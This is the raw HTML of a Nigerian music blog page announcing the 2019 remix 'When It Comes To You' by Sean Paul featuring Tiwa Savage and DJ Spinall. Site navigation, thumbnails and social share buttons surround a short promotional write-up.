https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-15">November 15, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-15 10:58 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="500" src="https://blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="4394" data-permalink="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/sean-paul-when-it-comes-to-you-remix-585x585/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sean-Paul-When-It-Comes-To-You-Remix-585&amp;#215;585" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?fit=500%2C500&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=500%2C500&#038;ssl=1">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/&amp;t=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] -&amp;url=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/&amp;t=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] -&amp;url=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix] https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_4392" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h2 style="text-align: center"><strong>Top Jamaican record producer and songster, Sean Paul unlocks a brand new track labeled “When It Comes To You”, where he linked up with Tiwa Savage and DJ Spinall.</strong></h2>
<p style="text-align: center"><strong>Sean Paul</strong> returns with another potential hit track as he joined forces with the Top Nigerian music Diva and female songstress, <strong>Tiwa Savage</strong> and also employs the service of the Prolific Disk Jockey, <strong>DJ Spinal</strong> to dish out the remix to his most anticipated track in which he dubbed “<strong>When It Comes To You [Remix]</strong>.</p>
<p style="text-align: center">After the success of his recently released track “Buss A Bubble”, the singer decides to thrill his music fans with this new monster-piece definitely worth listening to. Lady Tiwa and Spinall, who has also made their presence felt in the song, proving without effort that they are no mediocrity.</p>
